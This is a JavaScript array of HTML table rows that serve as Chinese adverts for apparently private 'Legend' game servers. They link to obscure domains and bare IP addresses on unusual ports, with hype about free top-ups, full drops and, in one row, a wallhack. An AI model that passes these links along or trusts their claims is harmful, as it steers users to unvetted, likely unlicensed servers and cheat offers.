theAds[27]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://d4gr.gg234dsasdr.xyz:893/xmwdllm target="_blank">暗黑修仙迷失</a></TD><TD width=13%><a href=http://d4gr.gg234dsasdr.xyz:893/xmwdllm target="_blank">全屏割草</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>道招弓箭.神</TD><TD>重新定义传奇！好玩.耐玩.长久-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无限刀全屏刺</TD><TD width=8% align=center><a href=http://d4gr.gg234dsasdr.xyz:893/xmwdllm target="_blank">点击查看</a></TD></tr>';
theAds[28]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.dhdgh.top:35800 target="_blank">财神归来‖高爆版</a></TD><TD width=13%><a href=http://www.dhdgh.top:35800 target="_blank">赞助大礼‖免费送</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>零充通关全满</TD><TD>‖散人不用充值‖０充锤土豪‖上线直接-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>１０元全服毕</TD><TD width=8% align=center><a href=http://www.dhdgh.top:35800 target="_blank">点击查看</a></TD></tr>';
theAds[29]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hahxa.top:34700 target="_blank">神器送满╋全屏轰</a></TD><TD width=13%><a href=http://www.hahxa.top:34700 target="_blank">满屏切割神器无限</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>零元＼爆率加</TD><TD>捡物回収挂机免费用--上线一顿乱爆--全-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>零氪全满通关</TD><TD width=8% align=center><a href=http://www.hahxa.top:34700 target="_blank">点击查看</a></TD></tr>';
theAds[30]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.glgkl.top:27000 target="_blank">新未央迷失◆超神</a></TD><TD width=13%><a href=http://www.glgkl.top:27000 target="_blank">送满充值◆迷失神</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>无合成只能爆</TD><TD>〔无赞助◆无回馈◆无捐献◆无顶榜◆主-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>微变轻变中变</TD><TD width=8% align=center><a href=http://www.glgkl.top:27000 target="_blank">点击查看</a></TD></tr>';
theAds[31]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.gkgjk.top:25900 target="_blank">新野外．免费微变</a></TD><TD width=13%><a href=http://www.gkgjk.top:25900 target="_blank">野外Boss．超牛逼</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>●没有不爆的</TD><TD>●●就是那种一点点磨死一个怪●然后就-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>０氪全满通关</TD><TD width=8% align=center><a href=http://www.gkgjk.top:25900 target="_blank">点击查看</a></TD></tr>';
theAds[32]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hahwa.top:32500 target="_blank">野外福利●专属神</a></TD><TD width=13%><a href=http://www.hahwa.top:32500 target="_blank">送切割●免费领礼</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>送麻痹破复活</TD><TD>●赞助充值全部可打●千件首爆●送专属-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●全屏秒怪●</TD><TD width=8% align=center><a href=http://www.hahwa.top:32500 target="_blank">点击查看</a></TD></tr>';
theAds[33]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.ebeab.top:33600 target="_blank">战虎超变●０充神</a></TD><TD width=13%><a href=http://www.ebeab.top:33600 target="_blank">吸怪鞭尸●满地光</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>●独家超变变</TD><TD>●０充进图●０充狂暴●０充沙捐●无限-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●上线送真充</TD><TD width=8% align=center><a href=http://www.ebeab.top:33600 target="_blank">点击查看</a></TD></tr>';
theAds[34]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://rr8001.s3.cn-south-1.jdcloud-oss.com target="_blank">≤◆魅影沉默◆≥</a></TD><TD width=13%><a href=https://rr8001.s3.cn-south-1.jdcloud-oss.com target="_blank">散人好混无限刀</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>━━长久耐玩</TD><TD>地图多╋装备靠打╋长期发展╋养老-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>轻变中变迷失</TD><TD width=8% align=center><a href=https://rr8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[35]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://87long.s3.cn-east-2.jdcloud-oss.com target="_blank">≤七彩毁灭轻变≥</a></TD><TD width=13%><a href=https://87long.s3.cn-east-2.jdcloud-oss.com target="_blank">纯元宝复古三职业</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>纯元宝全靠打</TD><TD>●纯元宝●重现2009年夏天●装备全爆●-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无捐献无狂暴</TD><TD width=8% align=center><a href=https://87long.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[36]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.192.209.6:222/21 target="_blank">１．７６</a></TD><TD width=13%><a href=http://103.192.209.6:222/21 target="_blank">１.７６</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>１７６</TD><TD>█████玩传奇就玩１·７６极品██-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█赞助可打█</TD><TD width=8% align=center><a href=http://103.192.209.6:222/21 target="_blank">点击查看</a></TD></tr>';
theAds[37]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.185mh-csoslist.top:14652 target="_blank">１●８⒌龙腾合击</a></TD><TD width=13%><a href=http://www.185mh-csoslist.top:14652 target="_blank">◥◣梦幻合击◢◤</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>◥◣极品合击</TD><TD>█合击之王█终极必爆█地图多BOSS多█-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８０９５</TD><TD width=8% align=center><a href=http://www.185mh-csoslist.top:14652 target="_blank">点击查看</a></TD></tr>';
theAds[38]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://110.42.100.229:12345 target="_blank">168个遗忘神器▓</a></TD><TD width=13%><a href=http://110.42.100.229:12345 target="_blank">188个专属大陆▓</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>单职业▓无限</TD><TD>▓超变▓中变▓冰雪▓公益▓大极品▓▓-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>迷失暗黑沉默</TD><TD width=8% align=center><a href=http://110.42.100.229:12345 target="_blank">点击查看</a></TD></tr>';
theAds[39]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.11129.asia:60013 target="_blank">８０千落万马合击</a></TD><TD width=13%><a href=http://www.11129.asia:60013 target="_blank">首战必爆终极剑甲</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>沙奖１０００</TD><TD>自动挂机█自动拾取█赞助可打█全靠打-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>合击█双授权</TD><TD width=8% align=center><a href=http://www.11129.asia:60013 target="_blank">点击查看</a></TD></tr>';
theAds[40]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.815m.com:3753 target="_blank">逐梦┉┉专属</a></TD><TD width=13%><a href=https://www.815m.com:3753 target="_blank">新┉┉专┉┉属</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>耗时1年打造</TD><TD>█好专属不多，貌似外面都是材料服█-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>神器专属沉默</TD><TD width=8% align=center><a href=https://www.815m.com:3753 target="_blank">点击查看</a></TD></tr>';
theAds[41]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://xm.tq6868.com/zezt target="_blank">灾厄之瞳l●暗黑</a></TD><TD width=13%><a href=https://xm.tq6868.com/zezt target="_blank">＜十四职业＞</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>╲　8大流派</TD><TD>暗黑鉴定●随机词缀●技能组合●强化-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█全屏魔次█</TD><TD width=8% align=center><a href=https://xm.tq6868.com/zezt target="_blank">点击查看</a></TD></tr>';
theAds[42]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.zj80.top:345 target="_blank">█８０山海合击</a></TD><TD width=13%><a href=http://www.zj80.top:345 target="_blank">星王+2▂▃▅▇</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>高爆星王+2</TD><TD>█公益合击█装备全靠打█耐玩散人好混-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█全网独家首</TD><TD width=8% align=center><a href=http://www.zj80.top:345 target="_blank">点击查看</a></TD></tr>';
theAds[43]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.74.211:2518 target="_blank">８０攻速星王合击</a></TD><TD width=13%><a href=http://43.240.74.211:2518 target="_blank">█上线满攻速█</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>█神器BUFF合</TD><TD>全免费█送沙捐╊送狂暴╊送神器╊满等-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█装备全部爆</TD><TD width=8% align=center><a href=http://43.240.74.211:2518 target="_blank">点击查看</a></TD></tr>';
theAds[44]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.74.104:1606 target="_blank">８０金币战神合击</a></TD><TD width=13%><a href=http://43.240.74.104:1606 target="_blank">█２０２６新版█</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>自动拾取茴收</TD><TD>散人好混★一切靠打★长期耐玩★简单粗-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>魔龙教主爆一</TD><TD width=8% align=center><a href=http://43.240.74.104:1606 target="_blank">点击查看</a></TD></tr>';
theAds[45]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.74.211:6868 target="_blank">十元攻速星王合击</a></TD><TD width=13%><a href=http://43.240.74.211:6868 target="_blank">首站█攻速免费</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>７６８０８５</TD><TD>█十元顶赞█十元满回馈█低消费█大激-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>带毒切割√无</TD><TD width=8% align=center><a href=http://43.240.74.211:6868 target="_blank">点击查看</a></TD></tr>';
theAds[46]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.74.166:88 target="_blank">新８０天龍合击▇</a></TD><TD width=13%><a href=http://43.240.74.166:88 target="_blank">小怪爆充值▇▇▇</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>良心高爆版▇</TD><TD>免费送挂机拾取茴収▇散人0充可打满▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>终极好打▇▇</TD><TD width=8% align=center><a href=http://43.240.74.166:88 target="_blank">点击查看</a></TD></tr>';
theAds[47]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hahza.top:23770 target="_blank">神宠大陆Ｘ野外抓</a></TD><TD width=13%><a href=http://www.hahza.top:23770 target="_blank">上线送猛宠Ｘ满切</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>暗黑魔次铭文</TD><TD>百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>〈玩法多乐趣</TD><TD width=8% align=center><a href=http://www.hahza.top:23770 target="_blank">点击查看</a></TD></tr>';
theAds[48]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www2.1731166.com:88 target="_blank">██７６复古合击</a></TD><TD width=13%><a href=http://www2.1731166.com:88 target="_blank">怀旧小极品███</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>▊█散人打米</TD><TD>█回归2003，从新手村开始，打极品炼武-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●自动挂机●</TD><TD width=8% align=center><a href=http://www2.1731166.com:88 target="_blank">点击查看</a></TD></tr>';
theAds[49]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.jiulong80.com target="_blank">████８０合击</a></TD><TD width=13%><a href=https://www.jiulong80.com target="_blank">战神＋２████</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>真沙奖８８８</TD><TD width=8% align=center><a href=https://www.jiulong80.com target="_blank">点击查看</a></TD></tr>';
theAds[50]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.131.250:6638 target="_blank">暗黑天魔</a></TD><TD width=13%><a href=http://43.248.131.250:6638 target="_blank">沉默复古系列</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>经典耐玩三职</TD><TD>散人逆袭●一切怪爆●爆率全开●赞助可-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>魔次铭文宠物</TD><TD width=8% align=center><a href=http://43.248.131.250:6638 target="_blank">点击查看</a></TD></tr>';
theAds[51]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yutu999.cn:888 target="_blank">１．８５超凡玉兔</a></TD><TD width=13%><a href=http://www.yutu999.cn:888 target="_blank">首战●真一区</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>低消费█散人</TD><TD>散人好混█爆率全开█长久稳定█激情火-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８０９５</TD><TD width=8% align=center><a href=http://www.yutu999.cn:888 target="_blank">点击查看</a></TD></tr>';
theAds[52]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yuan2628.top:2828 target="_blank">１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８５７６</TD><TD width=8% align=center><a href=http://www.yuan2628.top:2828 target="_blank">点击查看</a></TD></tr>';
theAds[53]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.117.11.136:5988 target="_blank">１．８０屠龙品牌</a></TD><TD width=13%><a href=http://45.117.11.136:5988 target="_blank">１．７６开天终极</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>●养老专用●</TD><TD>一切靠打█终极全爆█简单耐玩█复古７-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●起号便宜●</TD><TD width=8% align=center><a href=http://45.117.11.136:5988 target="_blank">点击查看</a></TD></tr>';
theAds[54]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.74.104:1880 target="_blank">██８０星王合击</a></TD><TD width=13%><a href=http://43.240.74.104:1880 target="_blank">首站█星王＋１</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>◆１０元顶赞</TD><TD>免费挂机█自动拾取█自动茴收-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█教主爆一切</TD><TD width=8% align=center><a href=http://43.240.74.104:1880 target="_blank">点击查看</a></TD></tr>';
theAds[55]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.35ql.top:99 target="_blank">█８０金币合击█</a></TD><TD width=13%><a href=http://www.35ql.top:99 target="_blank">公益战神＋２██</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>██３０全满</TD><TD>低消费█大激情█适合星王＋１＋２＋３-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█元宝●保值</TD><TD width=8% align=center><a href=http://www.35ql.top:99 target="_blank">点击查看</a></TD></tr>';
theAds[56]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.156.185:12566 target="_blank">帝王神器战战合击</a></TD><TD width=13%><a href=http://43.240.156.185:12566 target="_blank">█单职业战战合击</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>▇单职业合击</TD><TD>▇▇帝王合击█变态合击█神器倍攻合击-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>▇战战合击▇</TD><TD width=8% align=center><a href=http://43.240.156.185:12566 target="_blank">点击查看</a></TD></tr>';
theAds[57]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.241.18.112:35655 target="_blank">骑士ＢＵＦＦ合击</a></TD><TD width=13%><a href=http://43.241.18.112:35655 target="_blank">神器攻速ＢＵＦＦ</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>免费挂机满级</TD><TD>█小怪爆终极█剑甲全靠爆█散人必首选-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>白瞟全满通关</TD><TD width=8% align=center><a href=http://43.241.18.112:35655 target="_blank">点击查看</a></TD></tr>';
theAds[58]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://121.41.36.141:2777/668 target="_blank">新深渊ＤＮＦ传奇</a></TD><TD width=13%><a href=https://121.41.36.141:2777/668 target="_blank">全新特色首区</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>脸白爆一切</TD><TD>dnf剧情╱神之领悟╱装备全爆╱全新改-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>长久耐玩耐造</TD><TD width=8% align=center><a href=https://121.41.36.141:2777/668 target="_blank">点击查看</a></TD></tr>';
theAds[59]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.228.71.80:6677 target="_blank">神之领域·狂暴</a></TD><TD width=13%><a href=http://43.228.71.80:6677 target="_blank">专属沉默</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>100%首区</TD><TD>专属.单职业.迷失.沉默.神器.未央-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>上线送透视</TD><TD width=8% align=center><a href=http://43.228.71.80:6677 target="_blank">点击查看</a></TD></tr>';
theAds[60]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://333dnes333.ypppl.com:2728 target="_blank">修罗王迷失专属</a></TD><TD width=13%><a href=https://333dnes333.ypppl.com:2728 target="_blank">免费上线赠全自动</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>メ免费修罗メ</TD><TD>免费终极メ不坑不套メ结实耐玩メ终-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>メ全屏秒怪メ</TD><TD width=8% align=center><a href=https://333dnes333.ypppl.com:2728 target="_blank">点击查看</a></TD></tr>';
theAds[61]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.88.33.48:1805 target="_blank">━━━微变·轻变</a></TD><TD width=13%><a href=http://103.88.33.48:1805 target="_blank">〓全网独家微变〓</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>〓赞助可打〓</TD><TD>▂无沙捐▂无顶榜▂散人必玩▂无限激情-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>你绝逼没玩过</TD><TD width=8% align=center><a href=http://103.88.33.48:1805 target="_blank">点击查看</a></TD></tr>';
theAds[62]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://103.192.209.180:5194 target="_blank">７７合击████</a></TD><TD width=13%><a href=https://103.192.209.180:5194 target="_blank">极品７█████</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>经典怀旧小极</TD><TD>╊挂机扛咪╊回到2003╊打极品╊挂终极-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>807166666</TD><TD width=8% align=center><a href=https://103.192.209.180:5194 target="_blank">点击查看</a></TD></tr>';
theAds[63]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://xjxb-1310337442.file.myqcloud.com target="_blank">１★９５神龙合击</a></TD><TD width=13%><a href=https://xjxb-1310337442.file.myqcloud.com target="_blank">███１９５合击</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>８０８５合击</TD><TD>██新玩法█████████████-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>██1.95合击</TD><TD width=8% align=center><a href=https://xjxb-1310337442.file.myqcloud.com target="_blank">点击查看</a></TD></tr>';
theAds[64]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.241.18.252:692 target="_blank">大众沉默金币</a></TD><TD width=13%><a href=http://43.241.18.252:692 target="_blank">首战全靠打</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>全自动化，不</TD><TD>无捐献，无顶榜，无假人，自动回捡取挂-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>小极品+4</TD><TD width=8% align=center><a href=http://43.241.18.252:692 target="_blank">点击查看</a></TD></tr>';
theAds[65]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.wahaha111.com:7777/777 target="_blank">仙剑情缘·新宠物</a></TD><TD width=13%><a href=https://www.wahaha111.com:7777/777 target="_blank">所有怪都可成宝宝</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>群960757557</TD><TD>没沙捐╱免费转区╱免费挂机╱上古结阵-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>【爆率全开】</TD><TD width=8% align=center><a href=https://www.wahaha111.com:7777/777 target="_blank">点击查看</a></TD></tr>';
theAds[66]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.251.9.109:1411 target="_blank">沉默之王</a></TD><TD width=13%><a href=http://45.251.9.109:1411 target="_blank">复古专属</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>首战首区</TD><TD>特别好〓玩情怀复古〓骨灰天堂-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>我本沉默</TD><TD width=8% align=center><a href=http://45.251.9.109:1411 target="_blank">点击查看</a></TD></tr>';
theAds[67]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.251.9.83:3112 target="_blank">龙族沉默</a></TD><TD width=13%><a href=http://45.251.9.83:3112 target="_blank">复古</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>我本沉默</TD><TD>经典散人0门槛-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>首区</TD><TD width=8% align=center><a href=http://45.251.9.83:3112 target="_blank">点击查看</a></TD></tr>';
theAds[68]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.shiliujiejiecuicantiannn6947.top:6947 target="_blank">新１８０泡点合击</a></TD><TD width=13%><a href=http://www.shiliujiejiecuicantiannn6947.top:6947 target="_blank">新１８０雄霸合击</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>██独此一家</TD><TD>██自动挂机██自动捡取██三年信誉-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>拿沙奖多██</TD><TD width=8% align=center><a href=http://www.shiliujiejiecuicantiannn6947.top:6947 target="_blank">点击查看</a></TD></tr>';
theAds[69]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xy186.vip:8999 target="_blank">１·８５轩辕火龙</a></TD><TD width=13%><a href=http://www.xy186.vip:8999 target="_blank">█新版首区█</a></TD><TD align=center width=18% class=font_R>12月/13日/〖通宵推荐〗</TD><TD width=10% align=center>█赞助可打█</TD><TD>三职业平衡◆散人专属◆低消高爆◆免费-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８０７６</TD><TD width=8% align=center><a href=http://www.xy186.vip:8999 target="_blank">点击查看</a></TD></tr>';
